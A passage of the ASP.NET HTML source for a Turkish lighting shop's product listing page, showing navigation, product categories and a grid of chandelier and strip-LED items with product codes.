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" />
</div>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="C092E9BD" />
</div>
    <nav>
        <div id="nav">
        <div id="nav-logo"></div>
            <div id="nav-container">
                <div id="nav-bar-container">
                    <div id="nav-bar"></div>
                </div>
                <div class="nav contact"><a href="iletisim.aspx">
                    <img src="img/new-message.png" />&nbsp İletişim</a></div>
                <div class="nav product"><a href="urunler.aspx">
                    <img src="img/full-box.png" />&nbsp Ürünlerimiz</a></div>
                <div class="nav aboutus"><a href="hakkimizda.aspx">
                    <img src="img/browser.png" />&nbsp Hakkımızda</a></div>
                <div class="nav nav-last-child homepage"><a href="Default.aspx">
                    <img src="img/home-button.png" />&nbsp Ana Sayfa</a></div> 
            </div>
    </div>
        </nav>

        <div id="nav-mobile">
            <div class="nav-mobile">
                <div class="nav-mobile-button menu">
                    <img src="/img/nav-logo.png" alt="menu logo" class="nav-mobile-menu-logo" />
                <div class="nav-mobile-menu-text">Menü</div>
                </div>
                <div class="menu-items">
                    <div class="nav-mobile-button"><a href="Default.aspx"><img src="img/home-button.png" />&nbsp Ana Sayfa</a></div>
                    <div class="nav-mobile-button"><a href="hakkimizda.aspx"><img src="img/browser.png" />&nbsp Hakkımızda</a></div>
                    <div class="nav-mobile-button"><a href="urunler.aspx"><img src="img/full-box.png" />&nbsp Ürünlerimiz</a></div>
                    <div class="nav-mobile-button nav-mobile-buton-last"><a href="iletisim.aspx"><img src="img/new-message.png" />&nbsp İletişim</a></div>
                </div>

            </div>
        </div>

        <header>
            <div id="header-container" style="box-shadow:2px 2px 4px;">
<table id="dl_kategori" cellspacing="0" cellpadding="4" rules="rows" style="color:Black;background-color:White;border-color:#CCCCCC;border-width:1px;border-style:None;width:320px;border-collapse:collapse;">
	<tr>
		<td>
                            <table class="auto-style1">
                                <tr>
                                    <td>
                                        <img id="dl_kategori_Image1_0" src="/kresim/iconnn.png" style="height:18px;width:18px;" />
                                    </td>
                                    <td style="width: 320px; height:18px;">
                                       
                                        <a style="color:black; font-weight:bold;" href="Kategori_avize_1.aspx">Avize</a>
                                        </td>
                                </tr>
                            </table>
                        </td>
	</tr><tr>
		<td>
                            <table class="auto-style1">
                                <tr>
                                    <td>
                                        <img id="dl_kategori_Image1_1" src="/kresim/iconnn.png" style="height:18px;width:18px;" />
                                    </td>
                                    <td style="width: 320px; height:18px;">
                                       
                                        <a style="color:black; font-weight:bold;" href="Kategori_led_spot_2.aspx">LED Spot</a>
                                        </td>
                                </tr>
                            </table>
                        </td>
	</tr><tr>
		<td>
                            <table class="auto-style1">
                                <tr>
                                    <td>
                                        <img id="dl_kategori_Image1_2" src="/kresim/iconnn.png" style="height:18px;width:18px;" />
                                    </td>
                                    <td style="width: 320px; height:18px;">
                                       
                                        <a style="color:black; font-weight:bold;" href="Kategori_serit_led_3.aspx">Serit Led</a>
                                        </td>
                                </tr>
                            </table>
                        </td>
	</tr><tr>
		<td>
                            <table class="auto-style1">
                                <tr>
                                    <td>
                                        <img id="dl_kategori_Image1_3" src="/kresim/iconnn.png" style="height:18px;width:18px;" />
                                    </td>
                                    <td style="width: 320px; height:18px;">
                                       
                                        <a style="color:black; font-weight:bold;" href="Kategori_cocuk_odasi_avize_4.aspx">Çocuk Odasi Avize</a>
                                        </td>
                                </tr>
                            </table>
                        </td>
	</tr><tr>
		<td>
                            <table class="auto-style1">
                                <tr>
                                    <td>
                                        <img id="dl_kategori_Image1_4" src="/kresim/iconnn.png" style="height:18px;width:18px;" />
                                    </td>
                                    <td style="width: 320px; height:18px;">
                                       
                                        <a style="color:black; font-weight:bold;" href="Kategori_led_avizeler_5.aspx">LED Avizeler</a>
                                        </td>
                                </tr>
                            </table>
                        </td>
	</tr><tr>
		<td>
                            <table class="auto-style1">
                                <tr>
                                    <td>
                                        <img id="dl_kategori_Image1_5" src="/kresim/IMG-20181023-WA0048.jpg" style="height:18px;width:18px;" />
                                    </td>
                                    <td style="width: 320px; height:18px;">
                                       
                                        <a style="color:black; font-weight:bold;" href="Kategori_yeni_spotlar_8.aspx">YENI SPOTLAR</a>
                                        </td>
                                </tr>
                            </table>
                        </td>
	</tr><tr>
		<td>
                            <table class="auto-style1">
                                <tr>
                                    <td>
                                        <img id="dl_kategori_Image1_6" src="/kresim/5f6b4875be186.jpg" style="height:18px;width:18px;" />
                                    </td>
                                    <td style="width: 320px; height:18px;">
                                       
                                        <a style="color:black; font-weight:bold;" href="Kategori_yeni_avizeler_9.aspx">YENI AVIZELER</a>
                                        </td>
                                </tr>
                            </table>
                        </td>
	</tr>
</table>
            </div>
            <div id="header-main">
                
    <div id="header-main">
     <span id="ContentPlaceHolder1_dl_detay"><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/1.jpg" id="ContentPlaceHolder1_dl_detay_A1_0" rel="lightbox[Brussels]" data-lightbox="/urunresim/1.jpg" title="Avize 1">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_0" src="/urunresim/1.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_0">Avize 1</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_0">LU001</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/2.jpg" id="ContentPlaceHolder1_dl_detay_A1_1" rel="lightbox[Brussels]" data-lightbox="/urunresim/2.jpg" title="Avize 2">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_1" src="/urunresim/2.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_1">Avize 2</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_1">LU002</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/3.jpg" id="ContentPlaceHolder1_dl_detay_A1_2" rel="lightbox[Brussels]" data-lightbox="/urunresim/3.jpg" title="Avize 3">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_2" src="/urunresim/3.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_2">Avize 3</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_2">LU003</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/4.jpg" id="ContentPlaceHolder1_dl_detay_A1_3" rel="lightbox[Brussels]" data-lightbox="/urunresim/4.jpg" title="Avize 4">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_3" src="/urunresim/4.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_3">Avize 4</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_3">LU004</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/5.jpg" id="ContentPlaceHolder1_dl_detay_A1_4" rel="lightbox[Brussels]" data-lightbox="/urunresim/5.jpg" title="Avize 5">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_4" src="/urunresim/5.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_4">Avize 5</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_4">LU005</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/6.jpg" id="ContentPlaceHolder1_dl_detay_A1_5" rel="lightbox[Brussels]" data-lightbox="/urunresim/6.jpg" title="Avize 6">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_5" src="/urunresim/6.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_5">Avize 6</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_5">LU006</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/7.jpg" id="ContentPlaceHolder1_dl_detay_A1_6" rel="lightbox[Brussels]" data-lightbox="/urunresim/7.jpg" title="Avize 7">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_6" src="/urunresim/7.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_6">Avize 7</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_6">LU007</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/8.jpg" id="ContentPlaceHolder1_dl_detay_A1_7" rel="lightbox[Brussels]" data-lightbox="/urunresim/8.jpg" title="Avize 8">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_7" src="/urunresim/8.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_7">Avize 8</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_7">LU008</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/9.jpg" id="ContentPlaceHolder1_dl_detay_A1_8" rel="lightbox[Brussels]" data-lightbox="/urunresim/9.jpg" title="Avize 9">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_8" src="/urunresim/9.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_8">Avize 9</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_8">LU009</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/10.jpg" id="ContentPlaceHolder1_dl_detay_A1_9" rel="lightbox[Brussels]" data-lightbox="/urunresim/10.jpg" title="Avize 10">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_9" src="/urunresim/10.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_9">Avize 10</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_9">LU010</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/11.jpg" id="ContentPlaceHolder1_dl_detay_A1_10" rel="lightbox[Brussels]" data-lightbox="/urunresim/11.jpg" title="Avize 11">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_10" src="/urunresim/11.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_10">Avize 11</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_10">LU011</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/12.jpg" id="ContentPlaceHolder1_dl_detay_A1_11" rel="lightbox[Brussels]" data-lightbox="/urunresim/12.jpg" title="Avize 12">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_11" src="/urunresim/12.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_11">Avize 12</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_11">LU012</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/13.jpg" id="ContentPlaceHolder1_dl_detay_A1_12" rel="lightbox[Brussels]" data-lightbox="/urunresim/13.jpg" title="Avize 13">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_12" src="/urunresim/13.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_12">Avize 13</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_12">LU013</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/14.jpg" id="ContentPlaceHolder1_dl_detay_A1_13" rel="lightbox[Brussels]" data-lightbox="/urunresim/14.jpg" title="Avize 14">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_13" src="/urunresim/14.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_13">Avize 14</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_13">LU014</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/15.jpg" id="ContentPlaceHolder1_dl_detay_A1_14" rel="lightbox[Brussels]" data-lightbox="/urunresim/15.jpg" title="Avize 15">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_14" src="/urunresim/15.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_14">Avize 15</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_14">LU015</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/16.jpg" id="ContentPlaceHolder1_dl_detay_A1_15" rel="lightbox[Brussels]" data-lightbox="/urunresim/16.jpg" title="Avize 16">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_15" src="/urunresim/16.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_15">Avize 16</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_15">LU016</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/17.jpg" id="ContentPlaceHolder1_dl_detay_A1_16" rel="lightbox[Brussels]" data-lightbox="/urunresim/17.jpg" title="Avize 17">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_16" src="/urunresim/17.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_16">Avize 17</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_16">LU017</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/18.jpg" id="ContentPlaceHolder1_dl_detay_A1_17" rel="lightbox[Brussels]" data-lightbox="/urunresim/18.jpg" title="Avize 18">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_17" src="/urunresim/18.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_17">Avize 18</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_17">LU018</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/19.jpg" id="ContentPlaceHolder1_dl_detay_A1_18" rel="lightbox[Brussels]" data-lightbox="/urunresim/19.jpg" title="Avize 19">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_18" src="/urunresim/19.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_18">Avize 19</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_18">LU019</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/20.jpg" id="ContentPlaceHolder1_dl_detay_A1_19" rel="lightbox[Brussels]" data-lightbox="/urunresim/20.jpg" title="Avize 20">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_19" src="/urunresim/20.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_19">Avize 20</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_19">LU020</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/sled1.jpg" id="ContentPlaceHolder1_dl_detay_A1_20" rel="lightbox[Brussels]" data-lightbox="/urunresim/sled1.jpg" title="Serit Led 1">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_20" src="/urunresim/sled1.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_20">Serit Led 1</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_20">1</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/sled2.jpg" id="ContentPlaceHolder1_dl_detay_A1_21" rel="lightbox[Brussels]" data-lightbox="/urunresim/sled2.jpg" title="Serit Led 2">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_21" src="/urunresim/sled2.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_21">Serit Led 2</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_21">2</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
